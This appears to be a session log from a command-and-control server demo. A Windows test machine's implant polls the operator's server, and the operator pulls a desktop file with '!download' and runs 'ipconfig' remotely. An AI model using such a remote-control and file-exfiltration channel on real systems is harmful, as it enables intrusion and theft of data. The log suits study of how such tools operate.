 sudo python3 server.py
Interactive shell started. Type 'exit' to quit.
Enter new command: INFO:root:Starting httpd...
192.168.0.136 - - [31/Jul/2024 19:36:53] "GET /?id=9DL5 HTTP/1.1"
windev2301eval\user
192.168.0.136 - - [31/Jul/2024 19:36:53] "POST /9DL5 HTTP/1.1"
!download C:\Users\User\Desktop\test.txt
Command updated to: b'!download C:\\Users\\User\\Desktop\\test.txt'
Enter new command: 192.168.0.136 - - [31/Jul/2024 19:37:04] "GET /?id=9DL5 HTTP/1.1"
TEST FILE
192.168.0.136 - - [31/Jul/2024 19:37:04] "POST /9DL5 HTTP/1.1"
ipconfig
Command updated to: b'ipconfig'
Enter new command: 192.168.0.136 - - [31/Jul/2024 19:37:14] "GET /?id=9DL5 HTTP/1.1"
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c3f3:62d7:a089:f6e0%14
IPv4 Address. . . . . . . . . . . : 192.168.56.105
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : home
Link-local IPv6 Address . . . . . : fe80::bb88:f842:959:ce96%8
IPv4 Address. . . . . . . . . . . : 10.0.3.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.3.2
192.168.0.136 - - [31/Jul/2024 19:37:14] "POST /9DL5 HTTP/1.1"
exit
Exiting interactive shell.